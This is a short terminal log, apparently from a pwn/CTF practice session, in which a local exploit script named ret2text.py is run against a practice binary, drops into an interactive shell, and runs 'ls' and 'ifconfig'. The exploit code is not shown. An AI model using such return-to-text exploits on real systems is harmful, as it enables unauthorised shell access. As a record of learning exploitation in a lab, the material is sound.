 giantbranch@ubuntu:~/pwn$ python ret2text.py
[+] Starting local process './ret2text': pid 65506
[*] Switching to interactive mode
There is something amazing here, do you know anything?
Maybe I will tell you next time !$
$ ls
peda-session-ret2text.txt  ret2text  ret2text.py
$ ifconfig
ens33     Link encap:Ethernet  HWaddr 00:0c:29:fa:60:46
          inet addr:192.168.40.134  Bcast:192.168.40.255  Mask:255.255.255.0
          inet6 addr: fe80::cf19:8043:e278:e2d6/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:95260 errors:0 dropped:0 overruns:0 frame:0
          TX packets:30737 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:110330596 (110.3 MB)  TX bytes:1984284 (1.9 MB)